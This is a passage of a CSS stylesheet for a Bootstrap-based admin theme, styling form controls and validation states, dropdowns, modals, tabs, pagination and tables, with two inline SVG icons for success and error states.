  width: 52px;
  height: 52px;
}

.custom-radio-icon .custom-control-label::after, .custom-radio-icon .custom-control-label::before {
  display: none;
}

.custom-radio-icon .custom-control-label {
  cursor: pointer;
  width: 52px;
  height: 52px;
  line-height: 1;
  border: 2px solid #d5d8de;
  border-radius: 50%;
  font-size: 2.847rem;
  color: #bdbdbd;
  background-color: #FFFFFF;
  text-align: center;
}

.custom-radio-icon .custom-control-label:hover {
  border-color: #b8bdc8;
}

.custom-radio-icon .custom-control-label i {
  vertical-align: middle;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label {
  border-color: #9674c8;
  color: #9674c8;
  background-color: #FFFFFF;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label i {
  color: #9674c8;
}

.custom-radio-icon input[type="radio"]:focus + .custom-control-label {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.custom-radio-icon.custom-control-inline + .custom-radio-icon.custom-control-inline {
  margin-left: 18px;
}

.form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%232cc185' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}

.form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F45846' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}

.was-validated .form-control-feedback:valid, .form-control-feedback.is-valid, .was-validated
.col-form-label:valid,
.col-form-label.is-valid, .was-validated
.form-check-label:valid,
.form-check-label.is-valid, .was-validated
.custom-control:valid,
.custom-control.is-valid {
  color: #545454;
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.was-validated .custom-file-input:valid ~ .custom-file-control, .custom-file-input.is-valid ~ .custom-file-control {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-control::before, .custom-file-input.is-valid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid:focus, .custom-file-input.is-valid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:valid,
    &.is-valid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::after, .custom-control-input.is-valid ~ .custom-control-label::after {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #2cc185;
  color: #2cc185;
}

.was-validated .custom-control-input:checked:valid ~ .custom-control-color::after, .custom-control-input:checked.is-valid ~ .custom-control-color::after {
  background-color: #2cc185;
  color: #FFFFFF;
}

.was-validated .form-control-feedback:invalid, .form-control-feedback.is-invalid, .was-validated
.col-form-label:invalid,
.col-form-label.is-invalid, .was-validated
.form-check-label:invalid,
.form-check-label.is-invalid, .was-validated
.custom-control:invalid,
.custom-control.is-invalid {
  color: #545454;
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control, .custom-file-input.is-invalid ~ .custom-file-control {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control::before, .custom-file-input.is-invalid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid:focus, .custom-file-input.is-invalid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:invalid,
    &.is-invalid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::after, .custom-control-input.is-invalid ~ .custom-control-label::after {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #F45846;
  color: #F45846;
}

.was-validated .custom-control-input:checked:invalid ~ .custom-control-color::after, .custom-control-input:checked.is-invalid ~ .custom-control-color::after {
  background-color: #F45846;
  color: #FFFFFF;
}

.custom-control-sm {
  min-width: 1.38462rem;
  min-height: 1.38462rem;
}

.custom-control-sm.custom-control {
  top: 2px;
}

.custom-control-sm .custom-control-input ~ .custom-control-label::before {
  width: 1.38462rem;
  height: 1.38462rem;
}

.custom-control-sm .custom-control-input:checked ~ .custom-control-label::after {
  width: 1.38462rem;
  height: 1.38462rem;
  font-size: 15px;
  right: 0;
  line-height: 1.3;
  vertical-align: top;
}

.custom-select {
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.custom-select:focus {
  -webkit-box-shadow: 0 0 0 transparent;
          box-shadow: 0 0 0 transparent;
}

.dropdown-showcase {
  margin: 0;
}

.dropdown-menu {
  color: #545454;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0.3077rem rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 0.3077rem rgba(0, 0, 0, 0.25);
}

.dropdown-menu.dropdown-menu-dark {
  background-color: #323232;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.dropdown-menu-dark .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #3f3f3f;
}

.dropdown-item {
  padding: 0.7rem 1.5rem;
}

.dropdown-item:focus {
  background-color: transparent;
}

.dropdown-item:active {
  color: #212529;
  background-color: #f8f9fa;
}

.dropdown-item.active:hover, .dropdown-item.active:active {
  background-color: #f8f9fa;
  color: #9674c8;
}

.dropdown-menu-dark .dropdown-item {
  color: #adadad;
}

.dropdown-menu-dark .dropdown-item.active {
  color: #9674c8;
}

.dropdown-menu-dark .dropdown-item:active {
  background-color: transparent;
}

.dropdown-menu-dark .dropdown-item:hover:hover, .dropdown-menu-dark .dropdown-item:hover:focus {
  color: #FFFFFF;
  background-color: #9674c8;
}

.dropdown-item .icon {
  font-size: 1.385rem;
  vertical-align: middle;
}

.form-control {
  font-size: 1.077rem;
  padding: 0.923077rem 1.307rem;
}

.form-control[multiple] {
  padding: 0;
}

.form-control[multiple] option {
  padding: 14px 13px;
}

/*textarea.form-control {
  background-color: #fafafa;
}

textarea.form-control:focus {
  background-color: #fafafa;
}*/

.inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

.inputfile + label {
  padding: 0.81rem 0.7692rem;
  display: inline-block;
  cursor: pointer;
}

.inputfile + label i {
  margin-right: 10px;
}

.form-control-xs {
  height: 2.077rem;
  padding: 0.385rem 1.307rem;
  font-size: 1rem;
}

select.form-control-xs:not([size]):not([multiple]) {
  height: 3.12rem;
}

.form-control-sm {
  font-size: 1rem;
  padding: 0.615385rem 1.307rem;
}

.form-control-lg {
  font-size: 1.230rem;
  padding: 1.15385rem 1.307rem;
}

.form-horizontal .form-group.row .col-form-label {
  text-align: right;
}

.custom-select {
  line-height: 1.2;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}

.form-control-success,
.form-control-danger {
  padding-right: 2.3076rem;
  background-repeat: no-repeat;
  background-position: center right 0.807693rem;
  background-size: 1.615385rem 1.615385rem;
}

@media (max-width: 767.98px) {
  .container {
    width: 100%;
    max-width: 100%;
  }
}

.input-group .form-control:hover, .input-group .form-control:focus, .input-group .form-control:active {
  z-index: 0;
}

.input-group-prepend .input-group-text, .input-group-append .input-group-text {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  color: #c2c2c2;
}

.input-group-lg > .input-group-prepend, .input-group-lg > .input-group-append {
  font-size: 1.38462rem;
}

.input-group-prepend .custom-control, .input-group-append .custom-control {
  margin: 0;
  padding: 0;
}

.input-group-prepend input[type="radio"], .input-group-append input[type="radio"], .input-group-prepend
input[type="checkbox"], .input-group-append
input[type="checkbox"] {
  vertical-align: middle;
  margin-right: 0;
}

.input-group-btn {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.input-search input {
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: block;
  font-size: 1rem;
}

.input-search input:focus {
  background-color: transparent;
}

.input-search .input-group-btn {
  position: absolute;
  right: 0;
  display: block;
  width: auto;
  top: 1px;
  right: 1px;
  z-index: 3;
}

.input-search .input-group-btn button {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  height: 3.07077rem;
  cursor: pointer;
}

.input-search .input-group-btn button:active {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.input-search .input-group-btn button .icon {
  font-size: 20px;
  color: #878787;
}

.input-search .input-group-btn button:hover {
  background-color: transparent;
}

.input-search.input-group-lg .input-group-btn button {
  height: 3.68615rem;
}

.input-search.input-group-sm .input-group-btn button {
  height: 2.37846rem;
}

.input-search.input-group-sm .input-group-btn button .icon {
  font-size: 22px;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  font-size: 1.230rem;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [List group]
*/
.list-group-item.active .badge {
  background: #FFFFFF;
  color: #9674c8;
}

.list-group-item .icon {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin-right: .7rem;
  font-size: 1.385rem;
  vertical-align: middle;
}

.list-group-item.active .icon {
  color: #FFFFFF;
}

.list-group-item .text {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.list-group-item .badge {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

.active .list-group-item .badge {
  background: #FFFFFF;
  color: #9674c8;
}

.modal-content {
  -webkit-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
          box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  background-color: #FFFFFF;
  color: #545454;
  border: none;
  border-radius: 0;
  max-width: 545px;
}

.modal-content .btn-link {
  font-weight: 400;
}

.modal-header {
  border: 0;
  padding: 19px;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.modal-header h1, .modal-header h2, .modal-header h3, .modal-header h4, .modal-header h5, .modal-header h6 {
  display: block;
  margin: 0;
  color: #545454;
}

.modal-header .close {
  font-size: 20px;
  opacity: 0.4;
  text-shadow: none;
}

.modal-header .close:hover {
  opacity: 0.8;
}

.modal-body {
  padding: 20px 30px 30px;
}

.modal-body .row:last-child .form-group {
  margin-bottom: 0;
}

.modal-main-icon {
  display: inline-block;
  height: 77px;
  width: 77px;
  line-height: normal;
  font-size: 77px;
  margin-bottom: 37px;
}

.modal-footer {
  padding: 20px 30px;
  border: none;
}

.modal-dark .modal-content {
  background-color: #323232;
  color: #d1d1d1;
}

.modal-dark .modal-header .close, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-dark .modal-header .close:hover, .modal-dark .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-dark .btn {
  border-width: 0;
}

.modal-dark .modal-footer .btn-link-secondary {
  color: #e0e0e0;
}

.modal-dark .modal-footer .btn-link-secondary:hover {
  color: #cccccc;
}

.modal-header-colored {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: whitesmoke;
}

.modal-header-colored + .modal-body {
  padding-top: 30px;
}

.modal-dark .modal-header-colored {
  background-color: #4a4a4a;
}

.modal-dark .modal-header-colored h1, .modal-dark .modal-header-colored h2, .modal-dark .modal-header-colored h3, .modal-dark .modal-header-colored h4, .modal-dark .modal-header-colored h5, .modal-dark .modal-header-colored h6 {
  color: #d1d1d1;
}

.modal-header-colored-primary, .modal-dark .modal-header-colored-primary {
  background-color: #9674c8;
}

.modal-header-colored-primary h1, .modal-header-colored-primary h2, .modal-header-colored-primary h3, .modal-header-colored-primary h4, .modal-header-colored-primary h5, .modal-header-colored-primary h6, .modal-dark .modal-header-colored-primary h1, .modal-dark .modal-header-colored-primary h2, .modal-dark .modal-header-colored-primary h3, .modal-dark .modal-header-colored-primary h4, .modal-dark .modal-header-colored-primary h5, .modal-dark .modal-header-colored-primary h6 {
  color: #FFFFFF;
}

.modal-header-colored-primary .close, .modal-dark .modal-header-colored-primary .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-primary .close:hover, .modal-dark .modal-header-colored-primary .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-success, .modal-dark .modal-header-colored-success {
  background-color: #2cc185;
}

.modal-header-colored-success h1, .modal-header-colored-success h2, .modal-header-colored-success h3, .modal-header-colored-success h4, .modal-header-colored-success h5, .modal-header-colored-success h6, .modal-dark .modal-header-colored-success h1, .modal-dark .modal-header-colored-success h2, .modal-dark .modal-header-colored-success h3, .modal-dark .modal-header-colored-success h4, .modal-dark .modal-header-colored-success h5, .modal-dark .modal-header-colored-success h6 {
  color: #FFFFFF;
}

.modal-header-colored-success .close, .modal-dark .modal-header-colored-success .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-success .close:hover, .modal-dark .modal-header-colored-success .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-info, .modal-dark .modal-header-colored-info {
  background-color: #58C7EF;
}

.modal-header-colored-info h1, .modal-header-colored-info h2, .modal-header-colored-info h3, .modal-header-colored-info h4, .modal-header-colored-info h5, .modal-header-colored-info h6, .modal-dark .modal-header-colored-info h1, .modal-dark .modal-header-colored-info h2, .modal-dark .modal-header-colored-info h3, .modal-dark .modal-header-colored-info h4, .modal-dark .modal-header-colored-info h5, .modal-dark .modal-header-colored-info h6 {
  color: #FFFFFF;
}

.modal-header-colored-info .close, .modal-dark .modal-header-colored-info .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-info .close:hover, .modal-dark .modal-header-colored-info .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-warning, .modal-dark .modal-header-colored-warning {
  background-color: #FFDC42;
}

.modal-header-colored-warning h1, .modal-header-colored-warning h2, .modal-header-colored-warning h3, .modal-header-colored-warning h4, .modal-header-colored-warning h5, .modal-header-colored-warning h6, .modal-dark .modal-header-colored-warning h1, .modal-dark .modal-header-colored-warning h2, .modal-dark .modal-header-colored-warning h3, .modal-dark .modal-header-colored-warning h4, .modal-dark .modal-header-colored-warning h5, .modal-dark .modal-header-colored-warning h6 {
  color: #FFFFFF;
}

.modal-header-colored-warning .close, .modal-dark .modal-header-colored-warning .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-warning .close:hover, .modal-dark .modal-header-colored-warning .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-danger, .modal-dark .modal-header-colored-danger {
  background-color: #F45846;
}

.modal-header-colored-danger h1, .modal-header-colored-danger h2, .modal-header-colored-danger h3, .modal-header-colored-danger h4, .modal-header-colored-danger h5, .modal-header-colored-danger h6, .modal-dark .modal-header-colored-danger h1, .modal-dark .modal-header-colored-danger h2, .modal-dark .modal-header-colored-danger h3, .modal-dark .modal-header-colored-danger h4, .modal-dark .modal-header-colored-danger h5, .modal-dark .modal-header-colored-danger h6 {
  color: #FFFFFF;
}

.modal-header-colored-danger .close, .modal-dark .modal-header-colored-danger .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-danger .close:hover, .modal-dark .modal-header-colored-danger .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-dark, .modal-dark .modal-header-colored-dark {
  background-color: #323232;
}

.modal-header-colored-dark h1, .modal-header-colored-dark h2, .modal-header-colored-dark h3, .modal-header-colored-dark h4, .modal-header-colored-dark h5, .modal-header-colored-dark h6, .modal-dark .modal-header-colored-dark h1, .modal-dark .modal-header-colored-dark h2, .modal-dark .modal-header-colored-dark h3, .modal-dark .modal-header-colored-dark h4, .modal-dark .modal-header-colored-dark h5, .modal-dark .modal-header-colored-dark h6 {
  color: #d1d1d1;
}

.modal-header-colored-dark .close, .modal-dark .modal-header-colored-dark .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-dark .close:hover, .modal-dark .modal-header-colored-dark .close:hover {
  opacity: 1 !important;
}

.modal-full-color .modal-content {
  color: #FFFFFF;
}

.modal-full-color .modal-header .close, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-full-color .modal-header .close:hover, .modal-full-color .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-full-color .modal-footer .btn-link-secondary {
  color: #FFFFFF;
}

.modal-full-color .modal-footer .btn-link-secondary:hover {
  color: #ebebeb;
}

.modal-full-color .btn {
  border-width: 0;
}

.modal-full-color .btn-primary,
.modal-full-color .btn-success,
.modal-full-color .btn-info,
.modal-full-color .btn-warning,
.modal-full-color .btn-danger,
.modal-full-color .btn-dark {
  background-color: transparent;
}

.modal-full-color .btn-primary:focus,
.modal-full-color .btn-success:focus,
.modal-full-color .btn-info:focus,
.modal-full-color .btn-warning:focus,
.modal-full-color .btn-danger:focus,
.modal-full-color .btn-dark:focus {
  background-color: transparent;
}

.modal-full-color .btn-primary:hover, .modal-full-color .btn-primary .hover,
.modal-full-color .btn-success:hover,
.modal-full-color .btn-success .hover,
.modal-full-color .btn-info:hover,
.modal-full-color .btn-info .hover,
.modal-full-color .btn-warning:hover,
.modal-full-color .btn-warning .hover,
.modal-full-color .btn-danger:hover,
.modal-full-color .btn-danger .hover,
.modal-full-color .btn-dark:hover,
.modal-full-color .btn-dark .hover {
  background-color: rgba(0, 0, 0, 0.1);
}

.modal-full-color .btn-primary:active,
.modal-full-color .btn-success:active,
.modal-full-color .btn-info:active,
.modal-full-color .btn-warning:active,
.modal-full-color .btn-danger:active,
.modal-full-color .btn-dark:active {
  background-color: rgba(0, 0, 0, 0.15);
}

.modal-full-color-primary .modal-header {
  background-color: #9674c8;
}

.modal-full-color-primary .modal-body, .modal-full-color-primary .modal-footer {
  background-color: #9674c8;
}

.modal-full-color-primary .btn-default {
  color: #9674c8;
}

.modal-full-color-primary .btn-default:active {
  color: #9674c8;
}

.modal-full-color-success .modal-header {
  background-color: #2cc185;
}

.modal-full-color-success .modal-body, .modal-full-color-success .modal-footer {
  background-color: #2cc185;
}

.modal-full-color-success .btn-default {
  color: #2cc185;
}

.modal-full-color-success .btn-default:active {
  color: #2cc185;
}

.modal-full-color-info .modal-header {
  background-color: #58C7EF;
}

.modal-full-color-info .modal-body, .modal-full-color-info .modal-footer {
  background-color: #58C7EF;
}

.modal-full-color-info .btn-default {
  color: #58C7EF;
}

.modal-full-color-info .btn-default:active {
  color: #58C7EF;
}

.modal-full-color-warning .modal-header {
  background-color: #FFDC42;
}

.modal-full-color-warning .modal-body, .modal-full-color-warning .modal-footer {
  background-color: #FFDC42;
}

.modal-full-color-warning .btn-default {
  color: #FFDC42;
}

.modal-full-color-warning .btn-default:active {
  color: #FFDC42;
}

.modal-full-color-danger .modal-header {
  background-color: #F45846;
}

.modal-full-color-danger .modal-body, .modal-full-color-danger .modal-footer {
  background-color: #F45846;
}

.modal-full-color-danger .btn-default {
  color: #F45846;
}

.modal-full-color-danger .btn-default:active {
  color: #F45846;
}

.modal-full-color-dark .modal-header {
  background-color: #323232;
}

.modal-full-color-dark .modal-body, .modal-full-color-dark .modal-footer {
  background-color: #323232;
}

.modal-full-color-dark .btn-default {
  color: #323232;
}

.modal-full-color-dark .btn-default:active {
  color: #323232;
}

.full-width {
  width: 90%;
  max-width: none;
}

@media (max-width: 767.98px) {
  .full-width {
    width: 100%;
  }
}

.full-width.modal-container {
  width: 100%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container {
    width: 100%;
  }
}

.full-width.modal-container .modal-content {
  width: 81%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container .modal-content {
    width: 100%;
  }
}

.full-width .modal-content {
  width: 100%;
  max-width: none;
}

.custom-width .modal-dialog {
  width: 700px;
  max-width: none;
}

.custom-width .modal-content {
  width: 700px;
  max-width: none;
}

@media (max-width: 767.98px) {
  .custom-width .modal-content, .custom-width .modal-dialog, .custom-width .modal-header {
    width: 100% !important;
  }
}

@media (max-width: 575.98px) {
  .modal-dialog {
    margin: 0 auto;
  }
}

.mai-modal-open {
  overflow-x: visible;
}

@media (max-width: 767.98px) {
  .nav {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

.nav-link {
  font-size: 1.077rem;
  color: #545454;
}

.nav-link.hover, .nav-link:hover {
  color: #9674c8;
}

.nav-link .icon {
  font-size: 1.231rem;
  vertical-align: middle;
}

.tab-content {
  padding: 1.538rem;
  background-color: #FFFFFF;
}

.nav-tabs-dark .nav-link.active {
  background-color: #545454;
  color: #9674c8;
}

.nav-tabs-dark + .tab-content {
  background-color: #545454;
  color: #FFFFFF;
}

.nav-tabs-primary .nav-link.active {
  background-color: #9674c8;
  color: #FFFFFF;
}

.nav-tabs-primary + .tab-content {
  background-color: #9674c8;
  color: #FFFFFF;
}

.tab-left .nav-tabs, .tab-right .nav-tabs {
  float: left;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.tab-left .nav-tabs > li, .tab-right .nav-tabs > li {
  float: none;
  margin-right: 0;
  margin-bottom: 0;
}

.tab-left .nav-tabs > li > a, .tab-right .nav-tabs > li > a {
  text-align: left;
  min-width: 38px;
  padding: 1.154rem 1.308rem;
}

.tab-left .tab-content, .tab-right .tab-content {
  overflow: auto;
}

.tab-right .nav-tabs {
  float: right;
}

.tab-icons .nav-link .icon {
  font-size: 1.6rem;
}

/*------------------------------------------------------------------
  [Pagination]
*/
.pagination {
  padding-left: 0;
  border-radius: 0;
}

.page-item:first-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.page-item:last-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.pagination-rounded .page-item:first-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.pagination-rounded .page-item:last-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.page-link {
  color: #a07ed2;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
  margin-left: .4923rem;
}

.page-link > span {
  font-size: 1.846rem;
  line-height: 0.5;
  vertical-align: middle;
}

.pagination-rounded .page-link {
  border-radius: 50%;
  width: 2.492rem;
  height: 2.492rem;
  padding: 0.5rem 0;
  text-align: center;
  line-height: 1.4;
  vertical-align: middle;
}

.popover-title {
  margin-top: 0;
}

/*------------------------------------------------------------------
  [Tables]
*/
.table > thead > tr > th {
  border-bottom-width: 2px;
  border-top-width: 0;
  font-weight: 400;
}

.table > thead.primary > tr > th {
  color: #9674c8;
}

.table > thead.success > tr > th {
  color: #2cc185;
}

.table > tbody > tr > td {
  font-weight: 400;
  vertical-align: middle;
}

.ma-table-responsive {
  scroller-x: hidden;
}

@media (max-width: 767.98px) {
  .ma-table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
  }
}

.table-bordered > thead > tr > th {
  padding: 13px 10px;
  border-bottom-width: 1px;
}

.table-bordered tbody > tr td:first-child {
  padding-left: 10px;
}

.table-bordered tbody > tr td:last-child {
  padding-right: 10px;
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #9674c8;
  color: #FFFFFF;
}

.table-hover .table-primary:hover {
  background-color: #8862c1;
  color: #FFFFFF;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #8862c1;
  color: #FFFFFF;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #2cc185;
  color: #FFFFFF;
}

.table-hover .table-success:hover {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.table-hover .table-info:hover {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.table-hover .table-warning:hover {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #F45846;
  color: #FFFFFF;
}

.table-hover .table-danger:hover {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #545454;
  color: #FFFFFF;
}

.table-hover .table-dark:hover {
  background-color: #474747;
  color: #FFFFFF;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #474747;
  color: #FFFFFF;
}

.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.table-responsive tbody > tr > td {
  padding-top: 0.807692rem;
  padding-bottom: 0.807692rem;
}

.table tr th .custom-control, .table tr td .custom-control {
  padding: 0;
  margin: 0;
  vertical-align: middle;
}

.table tr th.actions, .table tr td.actions {
  text-align: center;
}

.table tr th.actions .icon, .table tr td.actions .icon {
  color: #545454;
  font-size: 1.38462rem;
  line-height: 0.8;
  vertical-align: middle;
}

.table tr th.actions .icon:hover, .table tr td.actions .icon:hover {
  color: gray;
}

.table tbody tr td.user-avatar img {
  height: 30px;
  width: 30px;
  border-radius: 50%;
  margin-right: 10px;
}

@media (max-width: 575.98px) {
  .table tbody tr td.user-avatar img {
    display: none;
  }
}

.table tbody tr td.cell-detail span {
  display: block;
}

.table tbody tr td.cell-detail .cell-detail-description {
  display: block;
  font-size: .846154rem;
  color: #999999;
}

.table tbody tr td.user-info img {
  float: left;
}

.table tbody tr td.user-info span {
  padding-left: 40px;
}

.table tbody tr td.milestone {
  min-width: 100px;
}

.table tbody tr td.milestone span {
  display: block;
  font-size: 0.846154rem;
  color: #999999;
  margin-bottom: 0.461538rem;
}

.table tbody tr td.milestone span.completed {
  float: right;
}

.table tbody tr td.milestone .progress {
  height: 6px;
  background-color: #e6e6e6;
  margin-bottom: 0;
}

.table tbody tr td.milestone .progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.table tbody tr.online td:first-child {
  border-left: 3px solid #9674c8;
  padding-left: 17px;
}

.table tbody tr.primary td:first-child {
  border-left: 3px solid #9674c8;
  padding-left: 17px;
}

.table tbody tr.info td:first-child {
  border-left: 3px solid #58C7EF;
  padding-left: 17px;
}

.table tbody tr.success td:first-child {
  border-left: 3px solid #2cc185;
  padding-left: 17px;
}

.table tbody tr.warning td:first-child {
  border-left: 3px solid #FFDC42;
  padding-left: 17px;
}

.table tbody tr.danger td:first-child {
  border-left: 3px solid #F45846;
  padding-left: 17px;
}

.table .number {
  text-align: right;
}

.table.table-borderless thead tr th {
  border-bottom: 2px solid #eceeef;
}

.table.table-borderless tbody tr td {
  border-top-width: 0;
}

.card-table table {
  margin-bottom: 0;
}

.card-table tr th:first-child, .card-table tr td:first-child {
  padding-left: 20px;
}

.card-table tr th:last-child, .card-table tr td:last-child {
  padding-right: 20px;
}

.card-table thead tr th {
  padding-top: 15px;
  padding-bottom: 10px;
}

.lead {
  line-height: 1.4;
}

.blockquote p {
  font-size: 1.308rem;
}

.docs {
  margin: 0;
